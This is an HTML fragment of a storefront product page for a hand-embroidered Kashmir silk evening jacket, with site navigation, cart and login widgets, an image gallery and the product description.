  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    
      /
      
        
        <a href="/collections/embroidered-short-jackets" title="">Embroidered Short Jackets</a>
      
    



  

   </li>
      
        
    
    
    
    
    
    
    
    
    <li class="product-nav">
        <i class="icon icon-angle-left"></i>
        <a href="/collections/embroidered-short-jackets/products/irina-brown-silk-dinner-jacket-evening-dress-coat-floral-hand-embroidered-kashmir" class="product-nav-prev">prev product
            <span class="product-nav-preview">
            <span class="image">
              <img src="//kashmirdesigns.com/cdn/shop/products/5ace5b68-bf60-55c8-ab66-51a877c0893d_compact.jpg?v=1616281236" alt="Irina Brown Silk Dinner Jacket Evening Dress Coat Floral Hand Embroidered Kashmir">
              <span class="price"> $395.00</span></span>
              <span class="name">Irina Brown Silk Dinner Jacket Evening Dress Coat Floral Hand Embroidered Kashmir</span>
            </span>
        </a>
        /
        <a href="/collections/embroidered-short-jackets/products/chloris-pink-jacket-dinner-cashmere-evening-dress-coat-paisley-hand-embroidered-kashmir" class="product-nav-next">next product
            <span class="product-nav-preview">
                <span class="image">
                    <img src="//kashmirdesigns.com/cdn/shop/products/ea82d2e4-df96-5f33-8734-3df3bbef21af_compact.jpg?v=1616280961" alt="Chloris Pink Jacket Dinner Cashmere Evening Dress Coat Paisley Hand Embroidered Kashmir">
                    <span class="price">$495.00</span>
                </span>
                <span class="name">Chloris Pink Jacket Dinner Cashmere Evening Dress Coat Paisley Hand Embroidered Kashmir</span>
            </span>
        </a>
        <i class="icon icon-angle-right"></i>
    </li>

      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_grande.jpg?v=1616280961">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_4576125026377">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_1024x1024.jpg?v=1616280961" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_1024x1024.jpg?v=1616280961" alt="Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir - Kashmir Designs" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_1024x1024.jpg?v=1616280961" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/f56101fa-b93b-578b-9d11-7f271f128e22_1024x1024.jpg?v=1616280966" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/ddd977aa-1b13-5155-af5d-5cba08dc4d4d_1024x1024.jpg?v=1616280970" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/55afc2b6-856f-51e8-b24e-a1dad9cf33b1_1024x1024.jpg?v=1616280975" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/1499457f-fbaf-5912-a46c-65d35725a591_1024x1024.jpg?v=1616280978" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/e0e7363c-6b74-5337-bbf4-b64396745488_1024x1024.jpg?v=1616280982" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/ff083ca6-9ac2-543e-9828-4ce9a11981e6_1024x1024.jpg?v=1616280985" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/703e0e84-3aea-5599-9838-6784713a099b_1024x1024.jpg?v=1616280989" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/bd6864b2-3a79-547e-8411-389535ea4a4b_1024x1024.jpg?v=1616280991" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/c131a808-98fb-597d-8649-7f5c8b15a16b_1024x1024.jpg?v=1616280994" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/3abfac6d-17de-57e6-b3a9-84c9d690d7c9_1024x1024.jpg?v=1616280997" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_1024x1024.jpg?v=1616280961" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_1024x1024.jpg?v=1616280961">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_medium.jpg?v=1616280961" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/f56101fa-b93b-578b-9d11-7f271f128e22_1024x1024.jpg?v=1616280966" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/f56101fa-b93b-578b-9d11-7f271f128e22_1024x1024.jpg?v=1616280966">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/f56101fa-b93b-578b-9d11-7f271f128e22_medium.jpg?v=1616280966" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/ddd977aa-1b13-5155-af5d-5cba08dc4d4d_1024x1024.jpg?v=1616280970" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/ddd977aa-1b13-5155-af5d-5cba08dc4d4d_1024x1024.jpg?v=1616280970">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/ddd977aa-1b13-5155-af5d-5cba08dc4d4d_medium.jpg?v=1616280970" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/55afc2b6-856f-51e8-b24e-a1dad9cf33b1_1024x1024.jpg?v=1616280975" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/55afc2b6-856f-51e8-b24e-a1dad9cf33b1_1024x1024.jpg?v=1616280975">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/55afc2b6-856f-51e8-b24e-a1dad9cf33b1_medium.jpg?v=1616280975" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/1499457f-fbaf-5912-a46c-65d35725a591_1024x1024.jpg?v=1616280978" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/1499457f-fbaf-5912-a46c-65d35725a591_1024x1024.jpg?v=1616280978">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/1499457f-fbaf-5912-a46c-65d35725a591_medium.jpg?v=1616280978" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/e0e7363c-6b74-5337-bbf4-b64396745488_1024x1024.jpg?v=1616280982" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/e0e7363c-6b74-5337-bbf4-b64396745488_1024x1024.jpg?v=1616280982">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/e0e7363c-6b74-5337-bbf4-b64396745488_medium.jpg?v=1616280982" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/ff083ca6-9ac2-543e-9828-4ce9a11981e6_1024x1024.jpg?v=1616280985" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/ff083ca6-9ac2-543e-9828-4ce9a11981e6_1024x1024.jpg?v=1616280985">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/ff083ca6-9ac2-543e-9828-4ce9a11981e6_medium.jpg?v=1616280985" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/703e0e84-3aea-5599-9838-6784713a099b_1024x1024.jpg?v=1616280989" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/703e0e84-3aea-5599-9838-6784713a099b_1024x1024.jpg?v=1616280989">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/703e0e84-3aea-5599-9838-6784713a099b_medium.jpg?v=1616280989" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/bd6864b2-3a79-547e-8411-389535ea4a4b_1024x1024.jpg?v=1616280991" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/bd6864b2-3a79-547e-8411-389535ea4a4b_1024x1024.jpg?v=1616280991">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/bd6864b2-3a79-547e-8411-389535ea4a4b_medium.jpg?v=1616280991" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/c131a808-98fb-597d-8649-7f5c8b15a16b_1024x1024.jpg?v=1616280994" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/c131a808-98fb-597d-8649-7f5c8b15a16b_1024x1024.jpg?v=1616280994">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/c131a808-98fb-597d-8649-7f5c8b15a16b_medium.jpg?v=1616280994" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/3abfac6d-17de-57e6-b3a9-84c9d690d7c9_1024x1024.jpg?v=1616280997" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/3abfac6d-17de-57e6-b3a9-84c9d690d7c9_1024x1024.jpg?v=1616280997">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/3abfac6d-17de-57e6-b3a9-84c9d690d7c9_medium.jpg?v=1616280997" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/OutOfStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>3JSW07</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="4576125026377"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                        <form method="post" action="/cart/add" id="product_form_4576125026377" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_4576125026377 swatches ">
    <input type="hidden" name="id" value="31844084875337">
    


    <script>
        var product_options_4576125026377 = [];
        
        
        
        
        
        
        


        
        
        
    </script>
    



</div>

<script>
    
</script>
                            
                       <input type="hidden" name="product-id" value="4576125026377" /></form>
                      
                      <div class="content_short">
                       
                                    Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous natural sheen of pure dupioni silk. View additional pictures to see the intricate embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world. Embellished with hand-embroidered rich colors, with inspired creativity and impeccable craftsmanship, these dinner or wedding jackets exude the royal elegance and regal decadence of the Victorian era. Details of the Jacket: Collar Shoulder Sleeve Bust Waist Hip Length 15.5' Inch (39 cms) 17' Inch (43 cms) 22' Inch (56 cms) 44' Inch (112 cms) 42' Inch (107 cms) 46' Inch (117 cms) 40' Inch (102 cms) Wear it with a matching dress pants or slacks or over a pair of jeans, or match the floral embroidery colors to choose your plain bottom pants to make a full gorgeous custom dress.These luxurious Kashmir Jackets or coats are world famous for their beauty and are adored for their warmth and intricate hand embroidery work. The hand embroidery work is extremely fine and is done by the finest artisans of Kashmir. Each Jacket is unique and no two are alike. Famous and adored for their warmth (along with their intricate floral and timeless paisley designs in contemporary styles), these glorious hand-embroidered jackets are fully lined in pure silk and are perfect for all special occasions: weddings, formal dinners, garden parties, dances, etc. If you have a flair for fashion and dream to be timeless - dare to be unique and get a jacket that's a cut above the rest.
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
